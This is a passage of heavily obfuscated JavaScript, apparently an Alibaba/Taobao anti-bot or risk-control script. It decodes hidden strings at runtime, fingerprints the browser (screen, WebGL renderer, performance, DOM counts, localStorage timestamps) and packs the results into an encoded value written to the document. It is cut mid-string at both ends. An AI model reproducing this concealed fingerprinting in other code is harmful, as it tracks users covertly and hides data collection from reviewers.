0,Ta=za,Zc=window[da]?117952:215168;break;case 58:u=void 0,le=1,te=P,Xe=0,Zc=(Je=w=0)?15040:48576;break}}).call(this);break;case 31:(function(){switch(rs){case 0:se=!!P<<14,P=void 0,te=255&(w=(se=te|=se)>>24),f=255&(w=se>>16),Ae=255&(w=se>>8),(le=[]).push(te,f,Ae,w=255&se),P=u=se=P=se=le,de=de.concat(P),P=void 0,se=Wa,Zc=(u=ra)[68]?202240:218624;break;case 1:Zc=(se=x)?12544:37184;break;case 2:q=se[Be](Ve),Zc=q?170624:239488;break;case 3:Ye=he[ia],Me=Ye[zc],Zc=223936;break;case 4:_e=ke[82],ke=j[yr],Zc=ke?221440:29056;break;case 5:ta=[],Zc=44352;break;case 6:_e=Math[Za],ke=void 0,ne=_e,_e=(Pe=rr)[tr],Pe=_e[zc],_e=Pe[tc],Pe=_e[Sr](ne),_e=new RegExp(wr,ba),ne=Pe[ac](_e,Yr),_e=new RegExp(Ir),Pe=_e[La](ne),Zc=(_e=ke=!Pe)?104320:12928;break;case 7:me=Ee+z,be[qe](me,ne),Zc=77888;break;case 8:Ze=Ye[ia],Zc=Ze?161024:209088;break;case 9:Zc=(Ce=Ee)?194496:78912;break;case 10:w++,Zc=171328;break;case 11:ze++,Zc=50944;break;case 12:Zc=(He=6===ka)?228992:236416;break;case 13:(ba=nc)[16]=1,ba[82]=0,ba[144]=Yr,dc=void 0,Zc=81344;break;case 14:Ea=oe[er],De=void 0,Pa=oe,Ja=Sa,Zc=(Ea=(f=pa)in(Ae=Ea))?103552:131904;break;case 15:u=oe=Ea,Zc=94401;break;case 16:Ue=w[Xe],Fe=Ue[Je](te),Zc=Fe?94848:209984;break;case 17:$a=We.indexOf(or),Zc=(dr=$a>-1)?190784:219072;break;case 18:fe=255,Zc=238464;break;case 19:se=u in ce[Ra],Zc=se?45824:220736;break;case 20:Fr=Qr.charCodeAt(ic),sc=Fr^jc,jc=Fr,Lc+=String.fromCharCode(sc),Zc=54784;break;case 21:Ne=Ee.length,Zc=214016;break;case 22:Zc=41217;break;case 23:Be=ge[oa],Zc=Be?176512:53568;break;case 24:de=0,Zc=127872;break;case 25:cr=za,za="\u01d6\u01d5\u01db\u01d6\u01dc\u01ca\u01cf\u01da\u01db\u01c8\u01d9\u01db",Mr="",Ra=0,Zc=117440;break;case 26:ge=ue,la=la.concat(ge),ue=void 0,Zc=(ge=ra)[16]?188545:151040;break;case 27:Zc=(ga=_e)?217089:3;break;case 28:Zc=141440;break;case 29:ha=Ye[tc],Zc=197952;break;case 30:u=le,le=void 0,w=u,w+=Yr,u=[],te=0,Zc=21696;break;case 31:Xe=(te=le+Tc)+u,Zc=P?225344:208960;break;case 32:he=Pa[ar],Re=he[ca](Ae),Zc=Re?22912:4288;break;case 33:ne[tc]=be,ne=_e,be=ke,Ce=0,Ee=Wc.charAt,Zc=(z=Wc in Ee)?191488:227968;break;case 34:Ba=1,Zc=66112;break;case 35:ve=de,z=z.concat(ve),de=void 0,ve=Wa,Zc=(P=ra)[130]?75776:221249;break;case 36:pe=Te,Te=void 0,x=255&(z=(we=pe)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(pe=[]).push(x,de,Le,z=255&we),Te=ra=pe=Te=we=pe,la=la.concat(Te),ra=void 0,Te=Wa,pe=(pe="poTneercs").split("").reverse().join(""),we=Te[pe],Zc=we?106112:241152;break;case 37:Zc=(w=z)?235136:36032;break;case 38:gr="&t",gr+="yp",_e+=ga=(gr+="e=")+rr,Zc=57345;break;case 39:ze="\u0237\u0235\u0220\u0212\u0233\u023e\u023e\u023f\u0234",Me="",Re=0,Zc=27968;break;case 40:ce=Ve^Ie,ge.push(ce),Zc=194112;break;case 41:Ye=ze[ar],ea=Ye[ca],Re=!ea,Zc=104640;break;case 42:Xe+=la,document[mc]=Xe,Zc=106560;break;case 43:Dr++,Zc=76096;break;case 44:oe=oa,Zc=(I=(_=(O=y<y)*O)>-256)?124608:225920;break;case 45:da++,Zc=47104;break;case 46:P=(q=P).split(fe),q=P[0],se=P[1],u=P[2],w=P[3],Xe=P[4],Je=P[5],P=Yr,Ue=Ca[q],Ca=0,q=0,Fe="<b",Fe+="r",oe=Fe+=">",Zc=87744;break;case 47:Ee=[window[Vr][Lr](qe)],ne=Ee,Zc=146176;break;case 48:be=+new Date/1e3,os[150]=be>>>0,localStorage[ar](ke,os[150]),Zc=4352;break;case 49:Zc=1344;break;case 50:Ae=(oe=ds+hs).substr(0,355),oe=new RegExp(wr,ba),Ae=Ae[ac](oe,Yr),oe=void 0,he=Ae,he+=Yr,ze=[],Me=0,Zc=40512;break;case 51:da++,Zc=160064;break;case 52:qr=Ma.charCodeAt(gc),Cc=qr^ac,ac=qr,hr+=String.fromCharCode(Cc),Zc=97216;break;case 53:$a=We.indexOf(vc),dr=$a>-1,Zc=190784;break;case 54:Ea++,Zc=147777;break;case 55:Zc=ka?44160:48064;break;case 56:pa=sa[De](ia[Sr],ia),Zc=(ia=pa)?137664:40448;break;case 57:Zc=Pa<sa.length?147713:134656;break;case 58:ia="\u042a\u0420\u0420\u0430\u042d\u0435\u0431\u0423\u0430",oa="",sa=0,Zc=55168;break}}).call(this);break;case 32:(function(){switch(rs){case 0:Da=531,Zc=160448;break;case 1:tr=wr,wr="\u0153\u017c",Ir="",fr=0,Zc=101248;break;case 2:Ve=0,Zc=148992;break;case 3:ce=P=Je,Zc=89728;break;case 4:lr++,Zc=41089;break;case 5:be=947,Zc=16769;break;case 6:Ue=0,Zc=86017;break;case 7:Qa=void 0,oa=er,sa=oe,pa=(ia=oe)[ar],De=pa[gr],Zc=(pa=!De)?20673:145728;break;case 8:oe=Me=Ke,Zc=33536;break;case 9:z=me,Zc=Ee?4928:4480;break;case 10:na=Ba.charCodeAt(He),ma=na^xa,xa=na,ka+=String.fromCharCode(ma),Zc=172481;break;case 11:Zc=da<ya.length?9472:167040;break;case 12:je=431^Ie.charCodeAt(ge),ue+=String.fromCharCode(je),Zc=75584;break;case 13:ba++,Zc=74368;break;case 14:Zc=134400;break;case 15:Zc=ha?234880:139393;break;case 16:za[va]=Ge.charCodeAt(va),Zc=98689;break;case 17:Je=0,Zc=109952;break;case 18:de=P[130],ve=de,z=(z=z.concat(ve)).concat(Se),de=void 0,ve=ra,P=+new(Se=Wa)[Ge]-ve[21],Se=void 0,Zc=(ve=(P=(ve=P)>>>0)<16384)?131521:134336;break;case 19:oe=1,Zc=105280;break;case 20:Te=0,Zc=143744;break;case 21:za=fa,Zc=ma?161664:153472;break;case 22:ye[Pe](x,me,z),Zc=40192;break;case 23:Zc=Rs<256?50:27;break;case 24:xe=q,Zc=17152;break;case 25:or++,Zc=40576;break;case 26:Zc=ic<Qr.length?129024:177856;break;case 27:Zc=w<te?42496:148736;break;case 28:rr=t,gr=o,_e=k,ga=c,Ya=(ar=Ba+ba)+119,ar="\u0354\u0398\u036b",Da="",ke=0,Zc=209152;break;case 29:fe=u=se,Zc=216320;break;case 30:wr=104^Tr.charCodeAt(tr),Sr+=String.fromCharCode(wr),Zc=164224;break;case 31:Fr=Qr.charCodeAt(ic)-54,jc+=String.fromCharCode(Fr),Zc=(y=(R=(M=(I=15)*I)+(O=(y=E^E)*y))>=(O=I*y))?29504:96704;break;case 32:Zc=me?210944:64;break;case 33:Zc=(Ze=Ye)?158976:159808;break;case 34:pe=la,z=z.concat(pe),la=void 0,x=(pe=ra)[150],pe=void 0,P=255&(fe=(ce=x)>>24),se=255&(fe=ce>>16),u=255&(fe=ce>>8),(x=[]).push(P,se,u,fe=255&ce),pe=la=x=pe=ce=x,z=z.concat(pe),la=void 0,pe=Wa,Zc=(x=ra)[141]?32833:196737;break;case 35:ye=5,Zc=91456;break;case 36:Zc=er<qa.length?233665:12;break;case 37:Zc=(Pa=ta)?73984:69632;break;case 38:Zc=(w=u)?234752:46656;break;case 39:Me=za in document,Re=0|Me,he[107]=1|he[107],he[25]=Re^he[107],Ae=Re,Zc=48192;break;case 40:ha="\u0401\u0429\u0429\u0421\u0426\u041f\u03da\u0403\u0428\u041d\u03e8",ja="",wa=0,Zc=164800;break;case 41:Oe=0,Ie="\u01c6\u01bf\u01d1\u01ad\u01d5\u01cc\u01ae\u01d0\u01cd\u01ce\u01c3\u01d0\u01d2\u01d7",ue="",ge=0,Zc=20800;break;case 42:De++,Zc=36416;break;case 43:Ie=ue,ue="mt",ue+="op.",ue+="alib",ue+="aba.ic",ue+="b",ue+="u.im.getuser",ge=ue+="infobyparams",ue="mt",ue+="o",ue+="p.",ue+="aliba",ue+="ba.i",ue+="cbu.group",je=ue+=".list.get",ue="\x8e\x97\x8c\x93\xcd\x82\x8f\x8a\x81\x82\x81\x82\xcd\x8a\x80\x81\x96\xcd\x81\x8f\x82\x80\x88\xcd\x8f\x8a\x90\x97\xcd\x84\x86\x97",Be="",_a=0,Zc=200256;break;case 44:Ve=0,Zc=233856;break;case 45:u=98&ve[se],P=255&(w=P+u),Zc=150464;break;case 46:Ne=xe[9],Zc=151937;break;case 47:sa=!!~ia.indexOf(pa)<<20,oe|=sa,sa="8",sa+="4d45",sa+="aec0",sa+="2d6",sa+="63cc",pa=!!~ia.indexOf(sa)<<21,oe|=pa,sa="\xf5\xea\xf3\xe3\xed\xfa\xb7\xfa\xf6\xf4",pa="",De=0,Zc=89088;break;case 48:w=u[31],Zc=134272;break;case 49:Sa=Bc,kr=Qa=Je+Tc,ta=oe.indexOf(kr),Zc=(Ea=-1===ta)?91072:131648;break;case 50:Me=Ze[Lr],Ke=void 0,Ia=0,Zc=213952;break;case 51:ye=ke.charCodeAt(me),x=ye^z,z=ye,Ee+=String.fromCharCode(x),Zc=175616;break;case 52:ge=z[ue=ge],Zc=ge?1792:172928;break;case 53:Zc=Sr?99584:95616;break;case 54:Zc=f?240832:33664;break;case 55:Zc=Me<f.length?112e3:206464;break;case 56:le=Xe,Xe=w.length,Zc=(Je=u)?45312:222464;break;case 57:Zc=(fe=ca)?127744:129600;break;case 58:na=typeof La[Pr]===Kr,Zc=202496;break}}).call(this);break;case 33:(function(){switch(rs){case 0:ce=64^ge.charCodeAt(Ve),Be+=String.fromCharCode(ce),Zc=198848;break;case 1:Oa+=va,Zc=207552;break;case 2:ca=void 0,Zc=231232;break;case 3:u++,Zc=172416;break;case 4:Pa++,Zc=7040;break;case 5:Zc=ic<Qr.length?214144:201024;break;case 6:oe++,Zc=174144;break;case 7:Me=Re[Wc],Zc=Me?155008:215360;break;case 8:Zc=(Ya=_e)?220416:76160;break;case 9:Zc=(q=ve)?93184:153088;break;case 10:De=new RegExp(P,Mr),Ja=oe[er],f=Ja[se],Ja=De[La](f),Ue=De=0|Ja,Zc=86017;break;case 11:Zc=x<Ie?232896:180673;break;case 12:De++,Zc=110721;break;case 13:be=781^ke.charCodeAt(ne),Pe+=String.fromCharCode(be),Zc=104832;break;case 14:ua=de,Zc=(x=Pe===z)?92672:214272;break;case 15:ue=0,Zc=169408;break;case 16:sa=127&oe,Zc=(oe>>>=7)?174400:68864;break;case 17:ya=j(12,"",0,1),ba="\u021e",da="",aa=0,Zc=78145;break;case 18:oa=ta+kr.length,sa=oe.indexOf(Sa,oa),Zc=(pa=-1===sa)?47552:157312;break;case 19:Zc=(f=w!==P)?128512:112448;break;case 20:Zc=Da?229376:77889;break;case 21:de++,Zc=102721;break;case 22:je=Ie.charCodeAt(ge)-350,ue+=String.fromCharCode(je),Zc=212993;break;case 23:va=Ge.indexOf(or),Zc=(Oa=va>-1)?209345:196096;break;case 24:Zc=(ta=Je)?116352:136512;break;case 25:We[0]=$a[Jc](Jr,la),la=dr+lr,_r=$a.indexOf(la,Jr),Zc=(Jr=-1!==_r)?38336:240896;break;case 26:u=q.charCodeAt(se)-879,P+=String.fromCharCode(u),Zc=191104;break;case 27:Zc=(f=he in L)?240192:99904;break;case 28:Me=void 0,Re=f,Zc=(Ye=Ae)[97]?107968:98305;break;case 29:oe="\u0197\u0193\u0183\u0194\u019f\u01b5\u0183\u018a\u0183\u0185\u0192\u0189\u0194",Ea="",ia=0,Zc=139776;break;case 30:Zc=(Xe=u<te)?101504:147072;break;case 31:Je=Bc,Fe=Ue=le+Tc,oe=Xe.indexOf(Fe),Zc=(Sa=-1===oe)?48512:72704;break;case 32:We=Oa.length%4,Zc=($a=0!==We)?6208:113088;break;case 33:De=34^u.charCodeAt(ta),oe+=String.fromCharCode(De),Zc=110784;break;case 34:P*=2,Zc=123072;break;case 35:ie|=128,Zc=65729;break;case 36:ie=window[Dr],q=ie[hr],Zc=76672;break;case 37:Zc=be[qe]?152064:190592;break;case 38:Le=1&ra[56],we=(pe=(we=(Te=(pe=(de=(we=(Ne=0|(je=Ne<<7))|(je=we<<6))|(Ne=de<<5))|(we=pe<<4))|(we=Te<<3))|(pe=ue<<2))|(Te=ge<<1))|(Te=Le<<0),la=la.concat(we),we=(pe=(we=(pe=(we=(pe=(we=(pe=0|(Te=xe<<7))|(Te=ie<<6))|(Te=Se<<5))|(Te=ve<<4))|(Te=z<<3))|(Te=x<<2))|(Te=Oe<<1))|(Te=Ie<<0),la=la.concat(we),Te=void 0,we=void 0,pe=1&(z=pe=ra)[146],Zc=pe?64832:99264;break;case 39:Zc=He<ka.length?36160:136832;break;case 40:ne=be[82],be=j[yr],Zc=be?110657:137152;break;case 41:pe=149&ra[Te],la=255&(we=la+pe),Zc=219456;break;case 42:Zc=oe<Ue.length?22336:177280;break;case 43:oe=1,Zc=105280;break;case 44:ke=j[yr],Zc=223616;break;case 45:Zc=(w=u)?128832:76416;break;case 46:Zc=We?16e3:214848;break;case 47:Wa=ra,jr=ra="&",ra="\u01c4\u01b0\u01c4\u01b4\u01c7\u01fd\u01d2\u01fd\u019b\u01f4\u0181\u01f3\u019a\u01ff\u018d\u01a3\u01c2\u01ae\u01c7\u01a5\u01c4\u01a6\u01c7\u01e9\u018a\u01e5\u0188\u01a7\u01d3\u01a0\u019f",pr="",xr=0,Jr=0,Zc=37312;break;case 48:Zc=Ca?100928:164672;break;case 49:Zc=(w=P)?29952:80896;break;case 50:Sc=Oa.charCodeAt($a)-804,We+=String.fromCharCode(Sc),Zc=222656;break;case 51:se--,Zc=236544;break;case 52:te=se[114],f=void 0,ze=255&(he=(Ae=te)>>8),(te=[]).push(ze,he=255&Ae),P=te=f=Ae=te,Zc=40064;break;case 53:se.push(u),Zc=fe?196800:127041;break;case 54:ue=Ve=[255],_=(y=(I=8518&O)*I)+(_=(R=E===M)*R),O=(y=(E=5282&O)*E)+(O=(M=12)*M),Zc=(_=(O*=_)>=(y=(R=(_=I*E)+(y=R*M))*R))?110593:67776;break;case 55:_a=ce,ce="LG",ce+="BEW_",ce+="RODN",ce+="E",ce=(ce+="V_DEKSAMNU").split("").reverse().join(""),Qe=ce,ce=(ce="LGBEW_REREDNER_DEKSAMNU").split("").reverse().join(""),Ca=ce,ce="\u042f\u041d\u041a\u041f\u0424\u0437\u0444\u0447\u044b\u043d\u0437\u043b\u0447\u0446\u044c\u043d\u0450\u044c",ca="",fe=0,Zc=203584;break;case 56:ta=he=[Ae],Zc=222976;break;case 57:q=0|(u=31*q),u=P.charCodeAt(ve),q+=u,ve+=ie,M=!(O=M||_),_=R instanceof String,y=O*O,y+=R=M*M,R=_*_,R+=I=(E=10)*E,Zc=(M=(R*=y)>=(M=(O=(y=O*_)+(I=M*E))*O))?226496:165952;break;case 58:Zc=(Oe=x)?207168:66240;break}}).call(this);break;case 34:(function(){switch(rs){case 0:Zc=(ea=he)?173568:219264;break;case 1:ie=!1,Zc=121088;break;case 2:Ae=De[ar],Me=Ae[ca](f),Zc=Me?31744:160768;break;case 3:qe=void 0,Zc=184577;break;case 4:Da++,Zc=28737;break;case 5:be=ke[Ra],z=!1,me=j,ye="\u01d1\u0187\u01a9\u01ec\u019a\u01ff\u0191\u01e5\u01cb\u018a\u01da\u018a\u01a4\u01e6\u0187\u01e4\u018f\u01e8\u019a\u01f5\u0180\u01ee\u018a",x="",de=0,Le=0,Zc=211776;break;case 6:$e=me.charCodeAt(Le),Ne=$e^de,de=$e,x+=String.fromCharCode(Ne),Zc=(y=(_=(R=M!=I)*R)>-111)?122368:180864;break;case 7:Zc=43136;break;case 8:ze=void 0,Me=P,Re=Ae,Ye=[],ea=7,Ze=5,ha=0,Zc=192768;break;case 9:Qa=oa,oa="v",oa+="i",sa=oa+="brate",Zc=Ea?240768:149760;break;case 10:u=127&fe,Zc=(fe>>>=7)?88448:229377;break;case 11:Zc=(f=oe)?95936:97920;break;case 12:Zc=oc<zr.length?70080:79744;break;case 13:x=0|(Oe=x),ra[12]=ra[12]+x,Zc=150208;break;case 14:De=537,Zc=2880;break;case 15:Za="ta",ba=Na[Za+="rget"],Zc=ba?16768:232256;break;case 16:te=u.charCodeAt(w),le.push(te),Zc=230400;break;case 17:Ra=We,Zc=19;break;case 18:Zc=(Ve=ue<Be)?169024:1216;break;case 19:Mr=Ta,Ta="\u0126\u013a\u0137\u0122\u0130\u0139\u0124\u013b",or="",Ge=0,Zc=141568;break;case 20:ue=Be,Be="te",Be+="g.t",Be+="s",Be+="il",Be+=".noi",Be+="taler.ga",Be+="t.ubc",Be+="i.ababila.po",Be=(Be+="tm").split("").reverse().join(""),_a=Be,Be=(Be="teg.tsil.tcatnoc.ubci.ababila.potm").split("").reverse().join(""),Ve=Be,Be="mt",Be+="o",Be+="p",Be+=".aliba",Be+="ba.ic",Be+="bu.ta",Be+="g.feat",Be+="ure.q",Be+="u",ce=Be+="ery",Be="\u03e5\u0423\u041b\u0429\u0429\u0417\u041d\u041b\u03e5\u0422\u041f\u0429\u042a\u0408\u041b\u0419\u041b\u0424\u042a\u0403\u041b\u0429\u0429\u0417\u041d\u041b\u03e4\u041e\u042a\u0423",Qe="",Ca=0,Zc=236224;break;case 21:le|=w=(f=w)<<2,Zc=(w=te)?74113:119169;break;case 22:ce=fe,Zc=210816;break;case 23:oe=Qa,Qa=(Qa="epyTyBseirtnEteg").split("").reverse().join(""),kr=Qa,Zc=oe?212480:5056;break;case 24:me=Ce.charCodeAt(z)-616,Ee+=String.fromCharCode(me),Zc=69056;break;case 25:de=Se,Zc=188544;break;case 26:Ma=void 0,de=ye,ye=void 0,$e=(Le=de)/(de=4294967296),Ne=Math[Cr]($e),de=Le-($e=Ne*de),Le=void 0,Oe=255&(Se=($e=Ne)>>24),Ie=255&(Se=$e>>16),ue=255&(Se=$e>>8),(Ne=[]).push(Oe,Ie,ue,Se=255&$e),$e=Le=$e=Ne,Le=void 0,Oe=255&(Se=(Ne=de)>>24),Ie=255&(Se=Ne>>16),ue=255&(Se=Ne>>8),(de=[]).push(Oe,Ie,ue,Se=255&Ne),de=Le=Ne=de,Le=$e.concat(de),de=ye=Le;(ye=[]).push(0),ye.push(de[7]),ye=Ma=ye,Ma=void 0,Le=x,x=Wa,Wa=ra,ra=la,la=pe,pe=we,we=Da,Da=ye,$e=[],Zc=(Ne=!(de=void 0))?176257:221632;break;case 27:Zc=(Ia=ha)?49473:165888;break;case 28:q=P,Zc=106497;break;case 29:Be++,Zc=125184;break;case 30:Oa=Ta.charCodeAt(va)-952,Ge+=String.fromCharCode(Oa),Zc=145152;break;case 31:Pe=(_e=Pe+ne)+location[da],_e=(Pe=(_e=Pe+ka)+ba)+119,Pe=void 0,ne=_e,_e=location[He]===na,Zc=_e?188673:197056;break;case 32:fe=ce[90]^ce[134],Zc=238464;break;case 33:E=1741&y,R=I&&O,Ue=Sa,Zc=(O=(E*=E)>(O=(R|=12)<<29))?198784:90305;break;case 34:we=ca=we,ca=void 0,ie=255&(q=(xe=we)>>8),(we=[]).push(ie,q=255&xe),we=Se=we=ca=xe=we,de=de.concat(we),we=void 0,Zc=(Se=ra)[86]?97024:224e3;break;case 35:ya[23]++,Zc=78656;break;case 36:le|=w=(z=w)<<6,u.push(le),z=(z="semaNytreporPnwOteg").split("").reverse().join(""),le=z,z=Object[le](P),w=z.length,u.push(w),z="d",z+="i",z+="v",w=document[Cc](z),z=w.length,u.push(z),z=!performance,Zc=z?153536:170176;break;case 37:la=ra.charCodeAt(Jr),_r=la^xr,xr=la,pr+=String.fromCharCode(_r),Zc=30016;break;case 38:ke="HT",ke+="MLFo",ke+="rmEl",ne=L[ke+="ement"],Zc=ne?212416:98433;break;case 39:Re=0,Zc=27456;break;case 40:de=Ce,Zc=59456;break;case 41:Ae=he[be],he[be]=100,ze=new he,he[be]=Ae,Ae=ze[ua]+Yr,f=Ae,Zc=235328;break;case 42:Qa[9]=1,Ue=0,Zc=90113;break;case 43:qa=Aa,Fa="m",Fa+="in",Fa+="i_wu",(Aa={})[Fa+="a"]=Ua,Ua="n",Ua+="ek",Ua+="ot_d",Ua=(Ua+="imu").split("").reverse().join(""),Aa[Ua]=qa,La[153]=Aa,Zc=194240;break;case 44:Zc=Be<ue.length?33088:33153;break;case 45:Zc=(w=le)?93696:133952;break;case 46:ke=!0,ne=j,be="\u043a\u0435\u043b\u0429\u042e\u0439\u043a\u0427\u0438\u043a",z="",me=0,Zc=133760;break;case 47:me=ke.charCodeAt(z),ye=me^be,be=me,ne+=String.fromCharCode(ye),Zc=138688;break;case 48:Zc=(Fe=Ue)?234368:188928;break;case 49:Zc=(P=se)?118400:180416;break;case 50:la=ob[158],Zc=40961;break;case 51:xe=ns.indexOf(Se),Zc=(ie=-1!==xe)?199424:222080;break;case 52:za=encodeURIComponent(Ta),Ge=unescape(za),za=new Uint8Array(Ge.length),va=0,Zc=157184;break;case 53:he=Ye[Lr],Ze=void 0,ha=0,Zc=117568;break;case 54:oe=Me=Ke,Zc=105280;break;case 55:Le+=Yr,Se="\xdb\xf1\xd8\xde\xed\xb6",Oe="",Ie=0,Zc=90624;break;case 56:u=[se[121]],le=(u="charAt".charAt)[Wc],u=se[7],Zc=(w=1===le)?41153:144512;break;case 57:La++,Zc=164544;break;case 58:P=w=[1],Zc=82177;break}}).call(this);break;case 35:(function(){switch(rs){case 0:hr=la.charCodeAt(pe),ac=hr^Te,Te=hr,Ma+=String.fromCharCode(ac),Zc=143360;break;case 1:Zc=150976;break;case 2:Ue=[],Zc=34176;break;case 3:P=ob[163],Zc=P?202816:79360;break;case 4:ue=void 0,Be=Oa,Ve=(_a=Ie).indexOf(Be),Zc=(ce=-1===Ve)?176768:174528;break;case 5:wr=Ir,Ir="\u0128\u014e\u013b\u0155\u0136\u0142\u012b\u0144\u012a\u0104\u012e\u0172\u015a\u0106\u012f\u0173\u0108\u0154\u010f\u0161\u0100\u0174\u011d\u016b\u010e\u016d\u0102\u0166\u0103\u015f\u0102\u015e\u0123\u0107",fr="",Kr=0,vr=0,Zc=113344;break;case 6:te=se[114],f=void 0,ze=255&(he=(Ae=te)>>8),(te=[]).push(ze,he=255&Ae),P=te=f=Ae=te,Zc=40064;break;case 7:Re=Ae[ar],Ze=Re[ca](Me),Zc=Ze?49792:55744;break;case 8:ie=void 0,u=Wa,Zc=(w=ra)[68]?194880:193664;break;case 9:Zc=(ie=$e in F)?209217:172864;break;case 10:ec=!1,Zc=225472;break;case 11:_a++,Zc=(R=(E=(I=20)*I)>=(I=(_=I*(y=O!==_))-(M=y*y)))?57984:39552;break;case 12:me=Bc,x=ye=Ce+Tc,de=z.indexOf(x),Zc=(Le=-1===de)?79168:80384;break;case 13:xe=L[ie],ie=void 0,ve=0,Zc=147968;break;case 14:Zc=165504;break;case 15:Ce++,Zc=4160;break;case 16:ne=screen[be],be=window[Jr],Zc=(z=null===be)?141824:212032;break;case 17:ge=void 0,je=Wa,_a=(Be=ra)[16],Zc=_a?195200:65152;break;case 18:f=he in L,Zc=2944;break;case 19:he=Ye[Lr],Ze=void 0,ha=0,Zc=8448;break;case 20:Ce=qe,qe=window[Dr],Ee=qe[hc],Zc=(qe=Ce==Nc)?122240:201856;break;case 21:Wr=241,Zc=196672;break;case 22:xa="\u019d\u01f2\u0196\u01ef",He="",na=0,ma=0,Zc=239296;break;case 23:Zc=1280;break;case 24:Re="\u043e\u0432\u0449\u0419\u0436\u043a\u0438\u0439\u0445",Ye="",ea=0,Zc=137408;break;case 25:Zc=(Ye=Re)?210240:136704;break;case 26:ua[de]=1,Zc=33217;break;case 27:ie=window[Dr],ve=ie[hr],ie=ve.indexOf(de),q=-1!==ie,Zc=100352;break;case 28:fe=Ca[zc],Zc=fe?129984:70017;break;case 29:oe=Ca[w],f=P.charCodeAt(u),oe^=f,u++,f=u>=P.length,Zc=f?151168:48e3;break;case 30:Ge=Yr,Zc=32;break;case 31:ye++,Zc=57536;break;case 32:We=new Date,lr=+We,We=void 0,Wa=Ic,ra=Oc,la=nc,Ma=g,Te=t,pe=o,we=k,Da=c,z=new Date,ye=+z,z=1&la[101],x=!z,la[101]=1|la[101],z=la[54],Zc=we?19008:102465;break;case 33:Zc=ea<Re.length?166848:96704;break;case 34:Zc=qe<ne.length?238720:203904;break;case 35:Pe++,Zc=84928;break;case 36:Ea=Sa,Zc=(y=(E=(I=(M=I>=O)+(R=_===R))*I)>=(I=2*(y=M*R)))?184896:10304;break;case 37:z=255,Zc=152128;break;case 38:Zc=pe?40961:180544;break;case 39:ce=u=se,Zc=209025;break;case 40:fa[va]=Ge.charCodeAt(va),Zc=227840;break;case 41:z=!performance[kr],Zc=153536;break;case 42:Zc=(Qa=-1===oe)?85120:68928;break;case 43:Me=Re,Re="d",Re+="et",Re+="ail.",Re+="t",Re+="mall.com/i",Re+="tem.",Re+="htm",Ye="m",Ye+="th.m",Ye+="et",Ye+="i/mo",Ye+="c.",Ye+="oaboat.m",Ye=(Ye+="eti").split("").reverse().join(""),ea="hc",ea+="r",ea+="aes/",ea+="moc.oa",ea=(ea+="boat.s").split("").reverse().join(""),Ze="m",Ze+="o",Ze+="c",Ze+=".oabo",Ze=(Ze+="at.www").split("").reverse().join(""),ha=(ha="mth.liated_redro_edart/liated/edart/moc.oaboat.edart").split("").reverse().join(""),Ke="\u03b6\u03c4\u03a5\u03c1\u03a4\u038a\u03fe\u0393\u03f2\u039e\u03f2\u03dc\u03bf\u03d0\u03bd\u0392\u03e6\u0394\u03f5\u0391\u03f4\u03db\u03bf\u03da\u03ae\u03cf\u03a6\u03ca\u03e5\u0391\u03e3\u0382\u03e6\u0383\u03dc\u03b3\u03c1\u03a5\u03c0\u03b2\u03ed\u0389\u03ec\u0398\u03f9\u0390\u03fc\u03d2\u03ba\u03ce\u03a3",Ia="",ja=0,wa=0,Zc=97600;break;case 44:_e[93]=0,z=Ee[me](),Zc=(ye=z)?164608:174336;break;case 45:br=1===wa[7],Zc=br?25536:41664;break;case 46:ka=392^da.charCodeAt(Ba),aa+=String.fromCharCode(ka),Zc=167104;break;case 47:Oa++,Zc=160065;break;case 48:Ve++,Zc=166592;break;case 49:_e[2]=ar,ga="a",ga+="CBIQ",ga+="dpK",_e[9]=ga,ga=(ga="W0DefZCl").split("").reverse().join(""),_e[7]=ga,ga=".z",ga+="ryPu",ga+="okl8-",ga=(ga+="J").split("").reverse().join(""),_e[4]=ga,ga="T",ga+="GM",ga+="igNwZ",_e[12]=ga,ga="\x93\xaa\x9f\xa7\x90\xe4\x80\xf6\x87",ar="",Ya=0,Da=0,Zc=28737;break;case 50:rr[ke](),Zc=35520;break;case 51:Zc=(Ze=ea)?200960:119040;break;case 52:Zc=(ye=x)?220288:145984;break;case 53:Zc=(ze=he)?13632:155776;break;case 54:Zc=ua<be.length?95360:106496;break;case 55:Vc++,Zc=49920;break;case 56:Zc=(f=2===he)?191424:50752;break;case 57:Je="\u012e\u0125\u013f\u0122\u0120\u0128",ta="",Ea=0,Zc=147777;break;case 58:Zc=he<f.length?31488:5440;break}}).call(this);break;case 36:(function(){switch(rs){case 0:Je=new RegExp(P,Mr),Fe=Je[Xe](w[se]),Zc=Fe?39296:2752;break;case 1:Zc=f<w.length?16833:108352;break;case 2:kr++,Zc=53248;break;case 3:Zc=(Ze=ea)?74752:173888;break;case 4:Zc=(u=ve<se)?235584:172352;break;case 5:Rc=e,ba=void 0,da=Oc,aa=fc,Ba="\u014e\u014c\u0143\u015b\u014c\u015e\u0102\u011f\u0149\u0102\u014a\u0148\u0159\u016e\u0142\u0143\u0159\u0148\u0155\u0159\u0102\u014e\u015f\u0148\u014c\u0159\u0148\u0168\u0141\u0148\u0140\u0148\u0143\u0159\u0102\u0145\u0148\u0144\u014a\u0145\u0159\u0102\u015a\u0144\u0149\u0159\u0145\u0102\u015e\u0159\u0154\u0141\u0148\u0102\u0149\u0144\u015e\u015d\u0141\u014c\u0154\u0102\u0144\u0143\u0141\u0144\u0143\u0148\u0102\u0159\u0148\u0155\u0159\u016f\u014c\u015e\u0148\u0141\u0144\u0143\u0148\u0102\u014c\u0141\u015d\u0145\u014c\u014f\u0148\u0159\u0144\u014e\u0102\u014b\u0144\u0141\u0141\u017e\u0159\u0154\u0141\u0148\u0102\u010e\u014b\u011b\u011d\u0102\u010e\u011d\u011b\u0114\u0102\u014b\u0144\u0141\u0141\u017f\u0148\u014e\u0159\u0102\u014b\u0142\u0143\u0159\u0102\u011c\u011c\u015d\u0159\u010d\u0143\u0142\u0100\u015f\u0148\u014c\u0141\u0100\u014b\u0142\u0143\u0159\u0100\u011c\u011f\u011e\u0102\u016e\u015a\u0140\u010d\u014b\u0147\u0142\u015f\u0149\u014f\u014c\u0143\u0146\u010d\u014a\u0141\u0154\u015d\u0145\u015e\u010d\u015b\u0148\u0155\u0159\u010d\u015c\u0158\u0144\u0157\u0101\u010d\ud910\udf2e\u0102\u014b\u0144\u0141\u0141\u0179\u0148\u0155\u0159\u0102\u015f\u014a\u014f\u014c\u0105\u011c\u011d\u011f\u0101\u010d\u011f\u011d\u0119\u0101\u010d\u011d\u0101\u010d\u011d\u0103\u011a\u0104\u0102\u011c\u0115\u015d\u0159\u010d\u016c\u015f\u0